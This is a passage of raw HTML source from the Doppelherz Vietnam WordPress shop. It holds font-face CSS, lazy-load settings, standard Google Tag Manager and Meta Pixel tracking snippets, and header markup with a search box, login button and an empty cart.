  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-20298 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
